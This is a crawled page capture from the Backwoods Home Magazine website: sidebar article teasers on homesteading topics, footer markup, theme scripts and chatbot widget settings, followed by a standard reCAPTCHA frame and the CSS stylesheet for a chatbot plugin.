            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" class="td-image-wrap " title="Homestead water" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clouds-daylight-environment-1179225-1-356x220.jpg"   alt="" title="Homestead water" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" title="Homestead water">Homestead water</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/medicinal-uses-of-garlic/"  rel="bookmark" class="td-image-wrap " title="Medicinal uses of garlic" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alton134-1-356x220.jpg"   alt="" title="Medicinal uses of garlic" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/medicinal-uses-of-garlic/"  rel="bookmark" title="Medicinal uses of garlic">Medicinal uses of garlic</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/foraging-for-wild-berries/"  rel="bookmark" class="td-image-wrap " title="Foraging for wild berries" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Foraging for wild berries" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/foraging-for-wild-berries/"  rel="bookmark" title="Foraging for wild berries">Foraging for wild berries</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-out-of-debt-stay-out-of-debt/"  rel="bookmark" class="td-image-wrap " title="Get out of debt, stay out of debt" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/green-chameleon-21532-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/green-chameleon-21532-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/green-chameleon-21532-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Get out of debt, stay out of debt" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-out-of-debt-stay-out-of-debt/"  rel="bookmark" title="Get out of debt, stay out of debt">Get out of debt, stay out of debt</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_13 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_12";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "106";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "53";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-home-citrus-orchard/"  rel="bookmark" class="td-image-wrap " title="The Home Citrus Orchard" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-820905-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-820905-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-820905-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="The Home Citrus Orchard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-home-citrus-orchard/"  rel="bookmark" title="The Home Citrus Orchard">The Home Citrus Orchard</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Anita Evangelista




Issue #81 • May/June, 2003



It may seem like an impossible dream if you live outside of southern Florida, California, or Texas, but you can grow a home &quot;backyard&quot; orchard of oranges, lemons,...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/the-home-citrus-orchard/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/you-can-make-your-own-fertilizers/"  rel="bookmark" class="td-image-wrap " title="You Can Make Your Own Fertilizers" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1080592-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1080592-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1080592-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="You Can Make Your Own Fertilizers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/you-can-make-your-own-fertilizers/"  rel="bookmark" title="You Can Make Your Own Fertilizers">You Can Make Your Own Fertilizers</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Christopher and Dolores Lynn Nyerges




Issue #44 • March/April, 1997



For some people, home gardening is an expensive pursuit, which seems a bit backward to us. At one time, people gardened because home-grown produce was...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/you-can-make-your-own-fertilizers/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69719e44c2a66
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:false,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IMHdDTArGkZkaj5sIOr7_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053769578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650
body_size: 3889
content:
.mwai-messages-theme {
  --mwai-spacing: 10px;
  --mwai-fontSize: 13px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 460px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: black;
  --mwai-iconTextBackgroundColor: white;
  --mwai-fontColor: black;
  --mwai-backgroundPrimaryColor: #fafafa;
  --mwai-backgroundHeaderColor: #0084ff;
  --mwai-bubbleColor: #0084ff;
  --mwai-headerButtonsColor: white;
  --mwai-conversationsBackgroundColor: white;
  --mwai-backgroundUserColor: #0084ff;
  --mwai-backgroundAiColor: #eee;
  --mwai-backgroundAiSecondaryColor: #ddd;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
}

.mwai-messages-theme * {
  box-sizing: border-box;
}

.mwai-messages-theme .mwai-content {
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  flex-direction: column;
}

.mwai-messages-theme .mwai-shortcuts {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut {
  margin-bottom: 5px;
  font-size: var(--mwai-fontSize);
  height: inherit;
  min-height: inherit;
  width: inherit;
  min-width: inherit;
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-messages-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-messages-theme .mwai-conversation {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: var(--mwai-maxHeight);
  padding: var(--mwai-spacing) var(--mwai-spacing) 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply {
  margin-bottom: var(--mwai-spacing);
  padding: 7px 12px;
  border-radius: 15px;
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  position: relative;
}

.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name,
.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name-text {
  display: none;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai {
  align-self: flex-start;
  background: var(--mwai-backgroundAiColor);
  margin-left: 5px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-right-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before {
  z-index: 0;
  left: -7px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundAiColor);
  border-bottom-right-radius: 15px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user {
  align-self: flex-end;
  background: var(--mwai-backgroundUserColor);
  color: white;
  margin-right: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-left-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before {
  z-index: 0;
  right: -10px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundUserColor);
  background-attachment: fixed;
  border-bottom-left-radius: 15px;
}

.mwai-messages-theme .mwai-text {
  flex: auto;
}

.mwai-messages-theme .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  color: white;
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-messages-theme .mwai-text > span > p > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text a {
  color: #2196f3;
}

.mwai-messages-theme .mwai-text h1 {
  font-size: 200%;
}

.mwai-messages-theme .mwai-text h2 {
  font-size: 160%;
}

.mwai-messages-theme .mwai-text h3 {
  font-size: 140%;
}

.mwai-messages-theme .mwai-text h4 {
  font-size: 120%;
}

.mwai-messages-theme .mwai-text p {
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
}

.mwai-messages-theme .mwai-text p code {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  font-family: system-ui;
}

.mwai-messages-theme .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  break-after: auto;
  white-space: pre-wrap;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text ol {
  padding: 0;
  margin: 0 0 0 20px;
}

.mwai-messages-theme .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
  border-collapse: collapse;
}

.mwai-messages-theme .mwai-text thead {
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text tr,
.mwai-messages-theme .mwai-text td {
  padding: 2px 5px;
}

.mwai-messages-theme .mwai-text td {
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-messages-theme .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-input {
  display: flex;
  align-items: center;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  border: 1px solid var(--mwai-backgroundAiSecondaryColor);
  overflow: hidden;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-blocked img {
  filter: grayscale(100%);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-dragging {
  border: 1px dashed var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  padding: var(--mwai-spacing);
  border: none;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea:focus {
  outline: none;
  box-shadow: none;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: var(--mwai-fontColor);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon {
  background: url("icons/white-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  margin-top: calc(var(--mwai-spacing) / 2);
  margin-left: 5px;
  z-index: 100;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-messages-theme .mwai-input .mwai-input-submit {
  width: 110px;
}

.mwai-messages-theme button {
  margin-left: var(--mwai-spacing);
  padding: 5px 15px;
  background-color: var(--mwai-backgroundUserColor);
  color: white;
  border: none;
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  height: 32px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-messages-theme button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme button[disabled] {
  cursor: not-allowed;
}

.mwai-messages-theme button[disabled] span {
  opacity: 0.5;
}

.mwai-messages-theme button[disabled].mwai-busy span {
  display: none;
}

.mwai-messages-theme button[disabled].mwai-busy:before {
  content: '';
  width: 18px;
  height: 18px;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: var(--mwai-fontColor);
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-messages-theme .mwai-compliance {
  opacity: 0.50;
  margin-top: calc(-1 * var(--mwai-spacing));
  padding: calc(var(--mwai-spacing) / 1.5) var(--mwai-spacing);
  font-size: smaller;
  color: var(--mwai-fontColor);
  text-align: left;
}

.mwai-messages-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-messages-theme .mwai-gallery img {
  width: 100%;
}

.mwai-messages-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-conversationsBackgroundColor);
  color: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-messages-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-messages-theme.mwai-discussions .mwai-header {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-messages-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-messages-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-messages-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-messages-theme.mwai-discussions .mwai-content li:hover {
  color: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundHeaderColor);
